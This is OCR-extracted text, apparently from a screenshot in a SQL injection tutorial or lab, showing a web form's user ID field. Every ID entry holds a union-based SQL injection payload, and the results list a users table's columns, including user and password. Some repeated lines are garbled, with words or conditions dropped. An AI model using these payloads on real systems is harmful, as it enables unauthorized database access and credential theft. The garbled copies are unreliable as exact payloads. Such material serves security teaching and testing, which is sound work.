 User ID:
Submit
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
user_id
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
first_name
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
last_name
ID: Rel1k' 1=1 union select null, concat(table_name,0x0a,column_name)
First
user
ID: Rel1k' and union select null, concat(table_name,0x0a,column_name)
First
Surname:
password
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
avatar